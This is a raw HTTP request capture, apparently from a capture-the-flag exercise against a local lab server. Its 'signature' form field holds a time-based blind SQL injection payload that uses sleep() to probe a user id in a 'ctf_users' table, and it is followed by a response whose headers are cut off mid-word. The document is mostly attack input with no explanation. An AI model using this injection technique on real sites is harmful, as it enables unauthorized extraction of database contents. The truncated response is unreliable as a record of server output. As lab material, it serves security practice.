 POST /index.php?action=publish HTTP/1.1
Host: 192.168.187.133
Content-Length: 108
Cache-Control: max-age=0
Origin: http://192.168.187.133
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Referer: http://192.168.187.133/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0kfqc6fnonmfd29fo8ul9uc202
Connection: close
signature=1`, 1 and if(((select id from ctf_users where
username=0x61646d696e333333)=4),sleep(3),0))#&mood=0
HTTP/1.1 20
Date: Wed,
Server: Apa
X-Powered
Expires: Thu
Cache-Cont
Pragma: no
Vary: Acce
Content-Len
Connection:
Content-Typ
<script>ale